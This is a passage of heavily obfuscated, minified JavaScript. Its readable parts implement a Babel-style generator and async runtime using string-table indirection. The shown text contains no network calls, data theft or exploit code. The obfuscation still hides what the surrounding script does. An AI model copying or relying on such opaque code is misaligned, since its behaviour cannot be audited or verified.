C3()[Xl(sz)],'undefined')?C3()[Xl(rN)](v5,lz,YU,GL,c1(c1([])),CU):C3()[Xl(v5)](gsp,dqp,IZ,US,OD,En)]=DYp,H8p(JPp,c8p),L5(SN()[X2(YQ)](Cl,gdp),c8p[gX()[E5(tv)](dY,KD)]))||VS(SN()[X2(tv)](Yt,A0p),qUp)&&(c8p[gX()[E5(tv)](dY,KD)]=L5(typeof SN()[X2(Oz)],'undefined')?SN()[X2(R3)](rb,Zcp):SN()[X2(YQ)](Cl,gdp),c8p[C3()[Xl(rN)].apply(null,[v5,lz,YU,qX,RS,GL])]=new (Uj[f2()[Kt(f3)](XM,fFp,kG,SG)])(mf(mf(Yl()[AD(US)](AA,OY,l5,J8),qUp),Ov()[Tk(RN)](dW,WX,Tw,wVp)))),T5.pop(),FYp=L7p,FYp;}var RKp=rVp(CO,[IUp,JPp[VS(typeof gX()[E5(s8)],mf([],[][[]]))?gX()[E5(YQ)].apply(null,[wTp,PL]):gX()[E5(cU)](J1,nW)],c8p[C3()[Xl(rN)](v5,lz,YU,m7,rk,FZ)]]);if(L5(SN()[X2(YQ)](Cl,gdp),RKp[L5(typeof SN()[X2(Oz)],mf([],[][[]]))?SN()[X2(R3)](PC,V5):SN()[X2(sz)].apply(null,[gG,bf])])){var RPp;return c8p[gX()[E5(tv)].apply(null,[dY,KD])]=SN()[X2(YQ)](Cl,gdp),c8p[C3()[Xl(rN)](v5,lz,YU,WX,Gl,l5)]=RKp[L5(typeof C3()[Xl(zf)],'undefined')?C3()[Xl(v5)].apply(null,[I7,wS,wsp,l5,IZ,ql]):C3()[Xl(rN)](v5,lz,YU,Rk,k9,XZ)],c8p[VS(typeof gX()[E5(QM)],mf([],[][[]]))?gX()[E5(IZ)](b5,dr):gX()[E5(cU)](zP,v5)]=null,T5.pop(),RPp=L7p,RPp;}var B3p=RKp[C3()[Xl(rN)](v5,lz,YU,rk,cU,c1(c1([])))];var S7p;return S7p=B3p?B3p[Ig()[xf(RK)](Ug,IZ,Kr)]?(c8p[JPp[Yl()[AD(jw)](YW,c1({}),t4,cN)]]=B3p[Ig()[xf(XM)].apply(null,[jsp,c1(qX),Gn])],c8p[L5(typeof qw()[QN(PL)],'undefined')?qw()[QN(JM)](zS,mFp,YM,TC,PZ,RN):qw()[QN(XM)](wC,Tjp,cn,tx,JM,rf)]=JPp[qw()[QN(YM)](c1(c1(kG)),Tjp,Tw,WZ,dl,c1(kG))],VS(L5(typeof SN()[X2(JC)],mf('',[][[]]))?SN()[X2(R3)].apply(null,[XP,R3]):SN()[X2(tv)](Yt,A0p),c8p[VS(typeof gX()[E5(YQ)],mf([],[][[]]))?gX()[E5(tv)](dY,KD):gX()[E5(cU)].call(null,YA,kP)])&&(c8p[gX()[E5(tv)](dY,KD)]=qw()[QN(XM)](VI,Tjp,cn,tx,JM,JI),c8p[C3()[Xl(rN)](v5,lz,YU,cv,c1(c1(kG)),l5)]=DYp),c8p[gX()[E5(IZ)].apply(null,[b5,dr])]=null,L7p):B3p:(c8p[gX()[E5(tv)](dY,KD)]=SN()[X2(YQ)](Cl,gdp),c8p[C3()[Xl(rN)](v5,lz,YU,YG,U8,c1(qX))]=new (Uj[f2()[Kt(f3)](XM,fFp,zf,X7)])(Yl()[AD(RK)](Pg,IZ,Oz,App)),c8p[gX()[E5(IZ)].call(null,b5,dr)]=null,L7p),T5.pop(),S7p;}XKp[gX()[E5(qX)](nl,Tw)]=GCp;Hvp(Tvp,SN()[X2(f3)](WU,mt),Il(xO,[Ig()[xf(XM)](kBp,c1(qX),Gn),GCp,gX()[E5(rN)](lA,OD),c1(qX)]));Hvp(GCp,SN()[X2(f3)](WU,mt),Il(xO,[VS(typeof Ig()[xf(zS)],mf([],[][[]]))?Ig()[xf(XM)](kBp,dl,Gn):Ig()[xf(v5)].apply(null,[Gl,c1(qX),Z2]),XKp,gX()[E5(rN)](lA,OD),c1(Q3[zf])]));XKp[SN()[X2(zS)].apply(null,[Kr,lD])]=KPp(GCp,UKp,SN()[X2(cN)].apply(null,[wL,M5]));gPp[C3()[Xl(YM)].apply(null,[k5,cb,fcp,IZ,c1(c1(qX)),Tw])]=function(l7p){T5.push(QK);var YQp=O4(Yl()[AD(SX)].apply(null,[xE,ZS,KW,Z8]),typeof l7p)&&l7p[SN()[X2(f3)](WU,nI)];var Ukp;return Ukp=c1(c1(YQp))&&(L5(YQp,XKp)||L5(L5(typeof SN()[X2(OY)],'undefined')?SN()[X2(R3)].apply(null,[zBp,PHp]):SN()[X2(cN)].apply(null,[wL,B5]),YQp[SN()[X2(zS)](Kr,O1)]||YQp[qw()[QN(KD)](Hb,ZP,R7,Fg,JM,Gn)])),T5.pop(),Ukp;};gPp[Ov()[Tk(f3)](OVp,JM,jw,XY)]=function(kNp){T5.push(PY);Uj[C3()[Xl(qX)](R3,rcp,Df,CD,wL,c1(c1(qX)))][Ig()[xf(YQ)].call(null,NS,c1(c1(qX)),KW)]?Uj[C3()[Xl(qX)](R3,rcp,Df,SG,M8,dr)][Ig()[xf(YQ)].apply(null,[NS,l5,KW])](kNp,GCp):(kNp[Ig()[xf(JC)](Ccp,J1,cn)]=GCp,KPp(kNp,UKp,SN()[X2(cN)](wL,Lj)));kNp[gX()[E5(qX)].apply(null,[In,Tw])]=Uj[C3()[Xl(qX)](R3,rcp,Df,t4,Cl,CU)][Ig()[xf(YM)](SM,c1(c1([])),fg)](Tvp);var t9p;return T5.pop(),t9p=kNp,t9p;};gPp[SN()[X2(gn)](cn,L3)]=function(dHp){return rVp.apply(this,[Wm,arguments]);};gnp(Ykp[gX()[E5(qX)].call(null,nl,Tw)]);KPp(Ykp[gX()[E5(qX)](nl,Tw)],UCp,function(){return rVp.apply(this,[N,arguments]);});gPp[Ig()[xf(Hb)](Lp,k9,k9)]=Ykp;gPp[L5(typeof f2()[Kt(gG)],'undefined')?f2()[Kt(k5)].call(null,lFp,WC,c1(c1([])),IZ):f2()[Kt(OY)](wI,NC,c1({}),m5)]=function(Pkp,jZp,C7p,cWp,j8p){T5.push(bU);L5(Sgp(Q3[zf]),j8p)&&(j8p=Uj[f2()[Kt(YQ)](tS,bS,gG,qX)]);var z8p=new Ykp(OCp(Pkp,jZp,C7p,cWp),j8p);var rnp;return rnp=gPp[C3()[Xl(YM)](k5,Xx,fcp,mN,R7,qX)](jZp)?z8p:z8p[qw()[QN(XM)](U8,Mmp,X7,tx,JM,OY)]()[SN()[X2(CU)].apply(null,[ZW,rBp])](function(zZp){T5.push(ZP);var nnp;return nnp=zZp[Ig()[xf(RK)](Vf,YM,Kr)]?zZp[Ig()[xf(XM)].call(null,bb,tS,Gn)]:z8p[qw()[QN(XM)](Fg,MFp,YM,tx,JM,c1(c1(qX)))](),T5.pop(),nnp;}),T5.pop(),rnp;};gnp(Tvp);KPp(Tvp,UKp,Ig()[xf(tv)](qt,wC,jU));KPp(Tvp,rWp,function(){return rVp.apply(this,[kT,arguments]);});KPp(Tvp,SN()[X2(dr)](nTp,Z1),function(){return rVp.apply(this,[cV,arguments]);});gPp[gX()[E5(zS)](HY,IRp)]=function(jdp){return rVp.apply(this,[tq,arguments]);};gPp[Ig()[xf(IZ)].apply(null,[PHp,CD,V5])]=vxp;Fxp[VS(typeof gX()[E5(cv)],mf('',[][[]]))?gX()[E5(qX)](nl,Tw):gX()[E5(cU)](fOp,kOp)]=Il(xO,[SN()[X2(f3)].apply(null,[WU,mt]),Fxp,Yl()[AD(RS)].apply(null,[ct,Rk,dD,hM]),function Akp(w3p){T5.push(ED);if(this[Ig()[xf(CU)].apply(null,[EC,YM,s2])]=xF[Ov()[Tk(qX)].apply(null,[hP,v5,QM,ETp])](),this[qw()[QN(XM)](J1,Gsp,En,tx,JM,rN)]=qX,this[L5(typeof Ig()[xf(DG)],'undefined')?Ig()[xf(v5)](Qsp,Cl,mk):Ig()[xf(jw)](DN,wC,YQ)]=this[f2()[Kt(US)].call(null,cN,QY,cN,JI)]=DYp,this[Ig()[xf(RK)].apply(null,[Lg,jw,Kr])]=c1(kG),this[gX()[E5(IZ)](IFp,dr)]=null,this[gX()[E5(tv)](nBp,KD)]=qw()[QN(XM)](zS,Gsp,dr,tx,JM,g9),this[L5(typeof C3()[Xl(J1)],mf([],[][[]]))?C3()[Xl(v5)].apply(null,[FP,wx,JW,jU,R3,tv]):C3()[Xl(rN)](v5,pU,YU,En,Pn,k9)]=DYp,this[qw()[QN(SX)](c1({}),rpp,IZ,mU,f3,Pn)][gX()[E5(Hb)].call(null,qD,Hb)](Unp),c1(w3p))for(var d9p in this)L5(Yl()[AD(XM)].apply(null,[Ur,c1(qX),rk,k5]),d9p[SN()[X2(WX)](DG,GW)](Q3[zf]))&&RUp.call(this,d9p)&&c1(Uj[f2()[Kt(RS)](kC,ll,KW,c1({}))](SMp(d9p[FQ()[FW(RN)].apply(null,[KD,Dk,Tmp,Cl,Hb])](kG))))&&(this[d9p]=DYp);T5.pop();},L5(typeof SN()[X2(zf)],'undefined')?SN()[X2(R3)].call(null,rb,fP):SN()[X2(C7)](ql,T7),function(){return rVp.apply(this,[Dh,arguments]);},C3()[Xl(XM)](Fg,PC,Dx,z8,wL,c1(c1(qX))),function vQp(s7p){T5.push(z8);if(this[Ig()[xf(RK)].apply(null,[ksp,OM,Kr])])throw s7p;var pYp=this;function k7p(AUp,hWp){T5.push(nC);xvp[SN()[X2(sz)](gG,BG)]=SN()[X2(YQ)](Cl,Cz);xvp[C3()[Xl(rN)](v5,wY,YU,Tw,c1(kG),c1(kG))]=s7p;pYp[VS(typeof qw()[QN(zf)],mf(SN()[X2(dl)](zn,IFp),[][[]]))?qw()[QN(XM)](c1(c1({})),dBp,gG,tx,JM,US):qw()[QN(JM)].call(null,IZ,lA,jU,EFp,fFp,YM)]=AUp;hWp&&(pYp[L5(typeof gX()[E5(R3)],mf([],[][[]]))?gX()[E5(cU)].call(null,WC,MA):gX()[E5(tv)].apply(null,[wTp,KD])]=VS(typeof qw()[QN(US)],'undefined')?qw()[QN(XM)].apply(null,[En,dBp,dr,tx,JM,tS]):qw()[QN(JM)](vY,Hk,l5,v7,x7,c1(c1({}))),pYp[L5(typeof C3()[Xl(RN)],mf(SN()[X2(dl)](zn,IFp),[][[]]))?C3()[Xl(v5)](C8,ql,cK,XZ,SX,wC):C3()[Xl(rN)].apply(null,[v5,wY,YU,l5,QM,gv])]=DYp);var x3p;return T5.pop(),x3p=c1(c1(hWp)),x3p;}for(var GUp=UQ(this[qw()[QN(SX)](zf,ZK,JI,mU,f3,C7)][VS(typeof SN()[X2(X7)],'undefined')?SN()[X2(qX)](Pn,Gr):SN()[X2(R3)](mFp,dx)],kG);EY(GUp,qX);--GUp){var pZp=this[qw()[QN(SX)](Cl,ZK,hM,mU,f3,GL)][GUp],xvp=pZp[VS(typeof Ig()[xf(zS)],'undefined')?Ig()[xf(RS)](f9,jU,cW):Ig()[xf(v5)](WX,cW,gTp)];if(L5(Ig()[xf(OY)].apply(null,[zC,YM,FZ]),pZp[f2()[Kt(RK)](CU,mn,c1(kG),rk)])){var fCp;return fCp=k7p(VS(typeof Ig()[xf(k5)],mf([],[][[]]))?Ig()[xf(zS)](gU,SG,JC):Ig()[xf(v5)](QP,V5,Zcp)),T5.pop(),fCp;}if(sK(pZp[f2()[Kt(RK)](CU,mn,JM,Gn)],this[Ig()[xf(CU)](mqp,s2,s2)])){var tKp=RUp.call(pZp,L5(typeof f2()[Kt(rf)],'undefined')?f2()[Kt(k5)].call(null,Lv,fmp,hM,rf):f2()[Kt(jw)](k5,msp,s2,c1(kG))),Nvp=RUp.call(pZp,gX()[E5(CU)].apply(null,[NK,RK]));if(tKp&&Nvp){if(gf(this[Ig()[xf(CU)](mqp,c1(c1(kG)),s2)],pZp[f2()[Kt(jw)](k5,msp,gv,wC)])){var X3p;return X3p=k7p(pZp[f2()[Kt(jw)](k5,msp,cU,VI)],c1(qX)),T5.pop(),X3p;}if(gf(this[Ig()[xf(CU)](mqp,hM,s2)],pZp[VS(typeof gX()[E5(Fg)],mf('',[][[]]))?gX()[E5(CU)](NK,RK):gX()[E5(cU)](VZ,xTp)])){var Y8p;return Y8p=k7p(pZp[gX()[E5(CU)].call(null,NK,RK)]),T5.pop(),Y8p;}}else if(tKp){if(gf(this[VS(typeof Ig()[xf(CD)],mf('',[][[]]))?Ig()[xf(CU)](mqp,cW,s2):Ig()[xf(v5)](On,GG,Wpp)],pZp[f2()[Kt(jw)](k5,msp,k5,m7)])){var AZp;return AZp=k7p(pZp[f2()[Kt(jw)](k5,msp,v5,wL)],c1(qX)),T5.pop(),AZp;}}else{if(c1(Nvp))throw new (Uj[gX()[E5(YM)].call(null,Bx,rk)])(L5(typeof Ig()[xf(SX)],mf([],[][[]]))?Ig()[xf(v5)](zx,zf,pz):Ig()[xf(cN)](rEp,OM,CD));if(gf(this[Ig()[xf(CU)](mqp,CD,s2)],pZp[gX()[E5(CU)].call(null,NK,RK)])){var Dvp;return Dvp=k7p(pZp[L5(typeof gX()[E5(Pn)],mf('',[][[]]))?gX()[E5(cU)].apply(null,[FC,THp]):gX()[E5(CU)](NK,RK)]),T5.pop(),Dvp;}}}}T5.pop();},SN()[X2(Rk)](XM,Z7),function n8p(Skp,vYp){T5.push(QP);for(var vvp=UQ(this[qw()[QN(SX)].call(null,gG,qW,C7,mU,f3,SG)][SN()[X2(qX)](Pn,Tqp)],Q3[k5]);EY(vvp,qX);--vvp){var SNp=this[qw()[QN(SX)].call(null,US,qW,l5,mU,f3,kI)][vvp];if(sK(SNp[f2()[Kt(RK)](CU,jl,YG,qX)],this[Ig()[xf(CU)].apply(null,[XY,k9,s2])])&&RUp.call(SNp,gX()[E5(CU)](x4,RK))&&gf(this[Ig()[xf(CU)](XY,Fg,s2)],SNp[gX()[E5(CU)].apply(null,[x4,RK])])){var XNp=SNp;break;}}XNp&&(L5(VS(typeof SN()[X2(GG)],'undefined')?SN()[X2(U8)](UZ,N4):SN()[X2(R3)].call(null,c0p,Xjp),Skp)||L5(Yl()[AD(JC)].call(null,Z7,JC,VI,GBp),Skp))&&sK(XNp[f2()[Kt(RK)](CU,jl,m7,QM)],vYp)&&sK(vYp,XNp[gX()[E5(CU)](x4,RK)])&&(XNp=null);var W8p=XNp?XNp[VS(typeof Ig()[xf(tS)],mf('',[][[]]))?Ig()[xf(RS)](H1,RK,cW):Ig()[xf(v5)](URp,KW,Px)]:{};W8p[SN()[X2(sz)](gG,hl)]=Skp;W8p[C3()[Xl(rN)](v5,Hsp,YU,rN,zf,c1(c1(kG)))]=vYp;var lPp;return lPp=XNp?(this[gX()[E5(tv)](VOp,KD)]=qw()[QN(XM)](k5,Kz,JC,tx,JM,Gn),this[qw()[QN(XM)].call(null,XM,Kz,XM,tx,JM,Gl)]=XNp[gX()[E5(CU)](x4,RK)],L7p):this[gX()[E5(gn)](Scp,Kr)](W8p),T5.pop(),lPp;},gX()[E5(gn)](pA,Kr),function jxp(wYp,rYp){T5.push(FS);if(L5(SN()[X2(YQ)](Cl,Hw),wYp[SN()[X2(sz)](gG,Zg)]))throw wYp[C3()[Xl(rN)](v5,A2,YU,m7,WX,l5)];L5(SN()[X2(U8)].apply(null,[UZ,WD]),wYp[L5(typeof SN()[X2(sz)],'undefined')?SN()[X2(R3)].call(null,cb,Jr):SN()[X2(sz)](gG,Zg)])||L5(Yl()[AD(JC)].call(null,vG,c1(c1(qX)),R7,GBp),wYp[L5(typeof SN()[X2(vY)],mf('',[][[]]))?SN()[X2(R3)](ddp,dY):SN()[X2(sz)](gG,Zg)])?this[qw()[QN(XM)].call(null,c1([]),s3,v5,tx,JM,SX)]=wYp[C3()[Xl(rN)](v5,A2,YU,zf,RS,c1({}))]:L5(L5(typeof SN()[X2(Fg)],'undefined')?SN()[X2(R3)].apply(null,[OVp,MFp]):SN()[X2(tv)].apply(null,[Yt,d5]),wYp[SN()[X2(sz)](gG,Zg)])?(this[Ig()[xf(Rk)].call(null,zM,XM,RN)]=this[C3()[Xl(rN)](v5,A2,YU,z8,vY,c1([]))]=wYp[C3()[Xl(rN)](v5,A2,YU,qX,XM,YG)],this[gX()[E5(tv)](m1,KD)]=SN()[X2(tv)](Yt,d5),this[qw()[QN(XM)](c1({}),s3,qX,tx,JM,c1(c1([])))]=Ig()[xf(zS)](AX,c1(c1({})),JC)):L5(gX()[E5(JC)](Wf,JI),wYp[SN()[X2(sz)](gG,Zg)])&&rYp&&(this[qw()[QN(XM)](Pn,s3,pC,tx,JM,c1(qX))]=rYp);var VKp;return T5.pop(),VKp=L7p,VKp;},gX()[E5(dr)].apply(null,[CK,tS]),function EQp(HPp){T5.push(Hmp);for(var NPp=UQ(this[L5(typeof qw()[QN(SG)],'undefined')?qw()[QN(JM)].apply(null,[c1(c1({})),Gpp,gG,vS,TP,YQ]):qw()[QN(SX)](IZ,lv,dD,mU,f3,B2)][SN()[X2(qX)].call(null,Pn,sN)],kG);EY(NPp,qX);--NPp){var VUp=this[qw()[QN(SX)](c1(c1(qX)),lv,QM,mU,f3,c1(kG))][NPp];if(L5(VUp[gX()[E5(CU)].apply(null,[nqp,RK])],HPp)){var Q8p;return this[gX()[E5(gn)].apply(null,[hA,Kr])](VUp[L5(typeof Ig()[xf(v5)],'undefined')?Ig()[xf(v5)](JA,FZ,EZ):Ig()[xf(RS)](Wf,cn,cW)],VUp[gX()[E5(Rk)].call(null,wVp,CU)]),Unp(VUp),T5.pop(),Q8p=L7p,Q8p;}}T5.pop();},C3()[Xl(SX)].apply(null,[KD,Xdp,[TQ,En],g9,pL,OL]),function pbp(bNp){T5.push(tv);for(var qKp=UQ(this[qw()[QN(SX)](m7,Xz,m5,mU,f3,c1(c1({})))][SN()[X2(qX)](Pn,Nx)],kG);EY(qKp,Q3[zf]);--qKp){var KYp=this[VS(typeof qw()[QN(qX)],'undefined')?qw()[QN(SX)](CU,Xz,Fg,mU,f3,FZ):qw()[QN(JM)].apply(null,[gv,UZ,RS,CD,zBp,c1(c1(kG))])][qKp];if(L5(KYp[f2()[Kt(RK)].apply(null,[CU,At,zf,XM])],bNp)){var b9p=KYp[L5(typeof Ig()[xf(hM)],mf('',[][[]]))?Ig()[xf(v5)].call(null,vEp,cn,jk):Ig()[xf(RS)].apply(null,[qz,VI,cW])];if(L5(L5(typeof SN()[X2(tS)],mf('',[][[]]))?SN()[X2(R3)].apply(null,[bTp,I4]):SN()[X2(YQ)](Cl,IRp),b9p[SN()[X2(sz)](gG,Hr)])){var wrp=b9p[C3()[Xl(rN)](v5,vS,YU,Kb,GL,cU)];Unp(KYp);}var Vxp;return T5.pop(),Vxp=wrp,Vxp;}}throw new (Uj[gX()[E5(YM)].call(null,IOp,rk)])(f2()[Kt(JC)].call(null,zx,lz,m7,c1(c1(kG))));},gX()[E5(C7)].call(null,n1,wL),function c9p(F7p,K7p,Kvp){T5.push(nEp);this[gX()[E5(IZ)].apply(null,[Cf,dr])]=Il(xO,[gX()[E5(YQ)](Qz,PL),vxp(F7p),Yl()[AD(jw)].apply(null,[MY,ql,R7,cN]),K7p,L5(typeof qw()[QN(k5)],mf(SN()[X2(dl)](zn,YOp),[][[]]))?qw()[QN(JM)](kG,ck,DG,AFp,dQ,GL):qw()[QN(YM)](OD,tG,OL,WZ,dl,gv),Kvp]);L5(L5(typeof qw()[QN(CD)],mf([],[][[]]))?qw()[QN(JM)](U8,A3,JC,HJ,xQ,VI):qw()[QN(XM)].apply(null,[XM,tG,fg,tx,JM,c1({})]),this[VS(typeof gX()[E5(rf)],'undefined')?gX()[E5(tv)](msp,KD):gX()[E5(cU)](WI,lBp)])&&(this[C3()[Xl(rN)].apply(null,[v5,Bx,YU,vY,GG,J1])]=DYp);var K8p;return T5.pop(),K8p=L7p,K8p;}]);var T9p;return T5.pop(),T9p=gPp,T9p;};var Wnp=function(zYp){"@babel/helpers - typeof";T5.push(Qb);Wnp=O4(Yl()[AD(SX)](NHp,c1(c1({})),SX,Z8),typeof Uj[gX()[E5(dl)](E8,MC)])&&O4(gX()[E5(OY)].apply(null,[jOp,BQ]),typeof Uj[gX()[E5(dl)](E8,MC)][gX()[E5(YQ)](Er,PL)])?function(QA){return rVp.apply(this,[ZO,arguments]);}:function(sdp){return rVp.apply(this,[Tj,arguments]);};var pQp;return T5.pop(),pQp=Wnp(zYp),pQp;};var Bxp=function(){"use strict";var CUp=function(cgp,D2p,xgp){return WTp.apply(this,[NV,arguments]);};var fvp=function(kQp,r8p,N3p,tQp){T5.push(ABp);var xrp=r8p&&wpp(r8p[gX()[E5(qX)].call(null,DW,Tw)],FCp)?r8p:FCp;var j9p=Uj[C3()[Xl(qX)].apply(null,[R3,pz,Df,B2,c1(c1(kG)),jw])][Ig()[xf(YM)](tI,JI,fg)](xrp[gX()[E5(qX)](DW,Tw)]);var v9p=new Exp(tQp||[]);PNp(j9p,f2()[Kt(m5)](SX,Vz,Oz,k5),Il(xO,[Ig()[xf(XM)].call(null,JW,J1,Gn),P8p(kQp,N3p,v9p)]));var lYp;return T5.pop(),lYp=j9p,lYp;};var FCp=function(){};var Anp=function(){};var dWp=function(){};var F3p=function(PUp,vCp){function Z7p(IZp,fkp,C3p,lxp){T5.push(dW);var Okp=rVp(Km,[PUp[IZp],PUp,fkp]);if(VS(SN()[X2(YQ)](Cl,YVp),Okp[SN()[X2(sz)].call(null,gG,d5)])){var d3p=Okp[C3()[Xl(rN)](v5,MFp,YU,M8,jU,sz)],Bkp=d3p[L5(typeof Ig()[xf(t4)],'undefined')?Ig()[xf(v5)].apply(null,[QC,c1({}),WX]):Ig()[xf(XM)](WA,OD,Gn)];var EpB;return EpB=Bkp&&O4(f2()[Kt(dl)](YG,dn,gn,Rk),Wnp(Bkp))&&UOB.call(Bkp,SN()[X2(IZ)].call(null,J1,A2))?vCp[Yl()[AD(sz)](jQ,c1(c1([])),v5,wz)](Bkp[SN()[X2(IZ)].call(null,J1,A2)])[SN()[X2(CU)].apply(null,[ZW,FL])](function(bmB){T5.push(I9);Z7p(L5(typeof qw()[QN(US)],mf(L5(typeof SN()[X2(f3)],mf('',[][[]]))?SN()[X2(R3)].call(null,hK,c0p):SN()[X2(dl)].apply(null,[zn,NZ]),[][[]]))?qw()[QN(JM)].apply(null,[RN,b9,rk,Nmp,Hpp,tv]):qw()[QN(XM)].call(null,vY,QC,tv,tx,JM,dD),bmB,C3p,lxp);T5.pop();},function(P0B){T5.push(Zz);Z7p(SN()[X2(YQ)].call(null,Cl,kVp),P0B,C3p,lxp);T5.pop();}):vCp[Yl()[AD(sz)](jQ,U8,YG,wz)](Bkp)[SN()[X2(CU)].call(null,ZW,FL)](function(b4p){T5.push(m5);d3p[Ig()[xf(XM)].call(null,qY,YQ,Gn)]=b4p,C3p(d3p);T5.pop();},function(JdB){T5.push(I7);var kmB;return kmB=Z7p(SN()[X2(YQ)](Cl,psp),JdB,C3p,lxp),T5.pop(),kmB;}),T5.pop(),EpB;}lxp(Okp[C3()[Xl(rN)].apply(null,[v5,MFp,YU,rN,C7,pC])]);T5.pop();}T5.push(nHp);var GmB;PNp(this,f2()[Kt(m5)](SX,E9,Oz,c1([])),Il(xO,[Ig()[xf(XM)](wqp,OL,Gn),function VqB(vqB,JJp){var JHB=function(){return new vCp(function(UmB,SsB){Z7p(vqB,JJp,UmB,SsB);});};T5.push(kpp);var vdB;return vdB=GmB=GmB?GmB[SN()[X2(CU)](ZW,W2)](JHB,JHB):JHB(),T5.pop(),vdB;}]));T5.pop();};var vbp=function(n2p){return WTp.apply(this,[ZO,arguments]);};var czp=function(Tlp){return WTp.apply(this,[sT,arguments]);};var Exp=function(BRB){T5.push(U0p);this[qw()[QN(SX)](XM,Kz,wL,mU,f3,g9)]=[Il(xO,[L5(typeof f2()[Kt(k5)],'undefined')?f2()[Kt(k5)](mA,hM,Gl,t4):f2()[Kt(RK)].apply(null,[CU,Wf,c1(c1(kG)),kI]),Ig()[xf(OY)](V0p,wI,FZ)])],BRB[gX()[E5(Hb)].call(null,Ht,Hb)](vbp,this),this[Yl()[AD(RS)](Ef,zS,SG,hM)](c1(qX));T5.pop();};var rVB=function(IAp){T5.push(dY);if(IAp||L5(VS(typeof SN()[X2(XZ)],mf([],[][[]]))?SN()[X2(dl)](zn,TU):SN()[X2(R3)](mN,xEp),IAp)){var Ezp=IAp[mAp];if(Ezp){var DpB;return T5.pop(),DpB=Ezp.call(IAp),DpB;}if(O4(Yl()[AD(SX)](Og,SG,WX,Z8),typeof IAp[qw()[QN(XM)].call(null,cn,JZ,dr,tx,JM,US)])){var Y4p;return T5.pop(),Y4p=IAp,Y4p;}if(c1(Uj[VS(typeof f2()[Kt(t4)],mf([],[][[]]))?f2()[Kt(RS)](kC,rX,c1(kG),c1({})):f2()[Kt(k5)](MM,A3,cN,c1(qX))](IAp[SN()[X2(qX)](Pn,JX)]))){var mJp=BU(xF[Yl()[AD(dr)](LS,rN,c1(qX),dr)]()),dJp=function zbp(){T5.push(bHp);for(;gf(++mJp,IAp[SN()[X2(qX)].apply(null,[Pn,Cn])]);)if(UOB.call(IAp,mJp)){var HsB;return zbp[Ig()[xf(XM)].call(null,NX,c1(kG),Gn)]=IAp[mJp],zbp[Ig()[xf(RK)](bl,Fg,Kr)]=c1(kG),T5.pop(),HsB=zbp,HsB;}zbp[Ig()[xf(XM)](NX,J1,Gn)]=xqB;zbp[Ig()[xf(RK)](bl,YG,Kr)]=c1(qX);var Mbp;return T5.pop(),Mbp=zbp,Mbp;};var lqB;return lqB=dJp[qw()[QN(XM)].call(null,Gn,JZ,R3,tx,JM,b4)]=dJp,T5.pop(),lqB;}}throw new (Uj[f2()[Kt(f3)].apply(null,[XM,NOp,c1(c1(qX)),SX])])(mf(Wnp(IAp),L5(typeof Yl()[AD(YQ)],mf('',[][[]]))?Yl()[AD(RN)].apply(null,[X5,U8,cW,A8]):Yl()[AD(OY)](ln,cU,rN,PL)));};T5.push(gsp);Bxp=function MqB(){return tVB;};var xqB;var tVB={};var PcB=Uj[C3()[Xl(qX)](R3,Gz,Df,YM,Rk,kI)][gX()[E5(qX)].call(null,kf,Tw)];var UOB=PcB[C3()[Xl(KD)](YM,rRp,wG,DG,CD,En)];var PNp=Uj[C3()[Xl(qX)](R3,Gz,Df,cN,gn,US)][Ig()[xf(rN)].call(null,Mt,RK,DG)]||function(Qcp,Zdp,TBp){return rVp.apply(this,[ME,arguments]);};var RdB=O4(Yl()[AD(SX)](wX,tv,c1(c1(kG)),Z8),typeof Uj[gX()[E5(dl)](R5,MC)])?Uj[gX()[E5(dl)](R5,MC)]:{};var mAp=RdB[gX()[E5(YQ)](vr,PL)]||Ig()[xf(GG)](qqp,c1(c1(qX)),TQ);var zqB=RdB[VS(typeof Ig()[xf(US)],mf('',[][[]]))?Ig()[xf(sz)](dsp,c1(kG),Xz):Ig()[xf(v5)].apply(null,[fI,c1(kG),CRp])]||FQ()[FW(dl)].apply(null,[SX,kcp,bZ,hM,wI]);var tcB=RdB[qw()[QN(qX)](Gl,Uk,Gl,cb,cU,PL)]||SN()[X2(OY)](SC,LI);try{var gcB=T5.length;var tdB=c1(Zm);CUp({},SN()[X2(dl)].apply(null,[zn,Hr]));}catch(WTB){T5.splice(UQ(gcB,kG),Infinity,gsp);CUp=function(gcp,rsp,Ipp){return rVp.apply(this,[Oh,arguments]);};}tVB[f2()[Kt(GG)](GBp,PG,k9,OL)]=fvp;var IqB=Yl()[AD(GG)](BE,c1([]),fg,Vsp);var WJp=f2()[Kt(sz)].apply(null,[vY,kD,cN,Fg]);var wVB=L5(typeof SN()[X2(OY)],'undefined')?SN()[X2(R3)].call(null,bP,dQ):SN()[X2(JC)].call(null,cv,PX);var BsB=L5(typeof SN()[X2(Hb)],mf([],[][[]]))?SN()[X2(R3)](Wb,xEp):SN()[X2(Hb)].apply(null,[vY,AX]);var FcB={};var nHB={};CUp(nHB,mAp,function(){return rVp.apply(this,[zO,arguments]);});var RpB=Uj[L5(typeof C3()[Xl(KD)],'undefined')?C3()[Xl(v5)](GVp,HC,CD,tS,JC,c1(c1(qX))):C3()[Xl(qX)].call(null,R3,Gz,Df,RS,OD,RS)][Ov()[Tk(dl)].apply(null,[IQ,YM,m7,Eqp])];var YdB=RpB&&RpB(RpB(rVB([])));YdB&&VS(YdB,PcB)&&UOB.call(YdB,mAp)&&(nHB=YdB);var k4p=dWp[gX()[E5(qX)].call(null,kf,Tw)]=FCp[gX()[E5(qX)].apply(null,[kf,Tw])]=Uj[L5(typeof C3()[Xl(CD)],'undefined')?C3()[Xl(v5)].call(null,F7,pEp,vr,X7,c1(c1({})),tv):C3()[Xl(qX)](R3,Gz,Df,YM,k9,mN)][Ig()[xf(YM)](xX,X5,fg)](nHB);function UcB(EdB){T5.push(pC);[qw()[QN(XM)].apply(null,[OL,hOp,pL,tx,JM,zf]),SN()[X2(YQ)](Cl,kC),SN()[X2(tv)].call(null,Yt,Fpp)][gX()[E5(Hb)](E3,Hb)](function(rAp){CUp(EdB,rAp,function(xBB){var NqB;T5.push(TP);return NqB=this[f2()[Kt(m5)](SX,tA,kG,FZ)](rAp,xBB),T5.pop(),NqB;});});T5.pop();}function P8p(DdB,w0B,EqB){var cmB=IqB;return function(wbp,k0B){T5.push(PJ);if(L5(cmB,wVB))throw new (Uj[gX()[E5(YM)].apply(null,[AN,rk])])(VS(typeof Ig()[xf(m5)],mf('',[][[]]))?Ig()[xf(US)](Kdp,c1([]),XZ):Ig()[xf(v5)].apply(null,[Df,dl,Jsp]));if(L5(cmB,BsB)){if(L5(SN()[X2(YQ)](Cl,LEp),wbp))throw k0B;var F4p;return 